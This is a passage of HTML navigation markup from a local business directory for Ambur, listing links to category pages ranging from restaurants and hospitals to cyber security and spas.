									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spoken-English" title="spoken English in Ambur ">spoken English</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /water" title="water in Ambur ">water</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /health" title="health in Ambur ">health</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /pawn-broker" title="pawn broker in Ambur ">pawn broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /painters" title="painters in Ambur ">painters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /leather" title="leather in Ambur ">leather</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /swimming-pool" title="swimming pool in Ambur ">swimming pool</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /bar" title="bar in Ambur ">bar</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /share-market" title="share market in Ambur ">share market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /food-delivery" title="food delivery in Ambur ">food delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spa" title="spa in Ambur ">spa</a>
								</li>
															<li>
